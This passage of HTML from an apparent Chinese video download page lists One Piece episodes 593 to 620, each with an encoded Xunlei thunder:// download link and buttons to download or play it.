                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMzI3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYyMF0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExOTMzL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxOV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第619集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExOTMzL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxOV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjk5L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxOF0ucm12Ylpa" class="down_url"/>海贼王/航海王.第618集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjk5L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxOF0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjg5L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxN10ucm12Ylpa" class="down_url"/>海贼王/航海王.第617集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjg5L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxN10ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjc4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxNl0ucm12Ylpa" class="down_url"/>海贼王/航海王.第616集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjc4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxNl0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODk5L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LW0dCXVs2MTVdLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第615集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODk5L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LW0dCXVs2MTVdLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjYzL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LW0dCXVs2MTRdLnJtdmJaWg==" class="down_url"/>海贼王/航海王.第614集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjYzL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LW0dCXVs2MTRdLnJtdmJaWg==" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODc5L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxM10ucm12Ylpa" class="down_url"/>海贼王/航海王.第613集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODc5L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxM10ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjQ4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxMl0ucm12Ylpa" class="down_url"/>海贼王/航海王.第612集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjQ4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxMl0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODYxL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxMV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第611集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODYxL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxMV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODUxL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxMF0ucm12Ylpa" class="down_url"/>海贼王/航海王.第610集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODUxL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYxMF0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjI3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwOV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第609集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjI3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwOV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODM4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwOF0ucm12Ylpa" class="down_url"/>海贼王/航海王.第608集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODM4L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwOF0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODI2L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwN10ucm12Ylpa" class="down_url"/>海贼王/航海王.第607集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExODI2L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwN10ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjAwL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwNl0ucm12Ylpa" class="down_url"/>海贼王/航海王.第606集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMjAwL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwNl0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMTkzL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwNV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第605集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMTkzL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwNV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMTg3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwNF0ucm12Ylpa" class="down_url"/>海贼王/航海王.第604集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMTg3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21d5rW36LS8546LWzYwNF0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzg3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNjAz6K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第603集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzg3L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNjAz6K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzgxL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNjAy6K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第602集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzgxL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNjAy6K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzc0L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNjAx6K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第601集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzc0L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNjAx6K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzY1L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNjAw6K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第600集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzY1L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNjAw6K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzU5L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNTk56K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第599集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzU5L1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNTk56K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzUwL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNTk46K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第598集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzUwL1vkuIPkuIPnlLXop4Z3d3cuNzdkcy5jb21dW+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNTk46K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzQyL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5N+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第597集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzQyL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5N+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzM1L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5NuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第596集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzM1L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5NuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzI5L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5NeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第595集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzI5L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5NeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzE5L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5NOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第594集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzE5L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5NOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzEwL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5M+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第593集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzEwL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5M+ivnV0ucm12Ylpa" /></span>
